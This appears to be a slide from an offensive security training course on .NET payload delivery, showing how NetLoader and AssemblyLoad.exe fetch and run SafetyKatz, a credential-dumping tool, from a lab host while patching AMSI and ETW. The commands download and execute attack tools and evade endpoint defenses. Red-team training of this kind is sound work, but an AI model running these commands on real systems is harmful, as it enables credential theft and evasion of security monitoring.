 Offensive .NET - Tradecraft - Payload Delivery
• We can use NetLoader (https://github.com/Flangvik/NetLoader) to deliver
our binary payloads.
• It can be used to load binary from filepath or URL and patch AMSI & ETW
while executing.
C:\Users\Public\Loader.exe -path
http://192.168.100.X/SafetyKatz.exe
• We also have AssemblyLoad.exe that can be used to load the Netloader in-
memory from a URL which then loads a binary from a filepath or URL.
C:\Users\Public\AssemblyLoad.exe
http://192.168.100.X/Loader.exe -path
http://192.168.100.X/SafetyKatz.exe